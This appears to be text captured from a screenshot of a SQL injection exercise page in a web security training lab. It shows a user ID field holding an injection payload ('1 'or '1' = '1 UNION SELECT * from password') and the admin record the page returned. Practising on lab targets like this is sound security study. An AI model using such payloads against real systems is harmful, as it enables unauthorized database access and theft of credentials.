 Vulnerability: SQL Injection
User ID: Submit
ID: 1 'or '1' = '1 UNION SELECT * from password
First name: admin
Surname: admin
More Information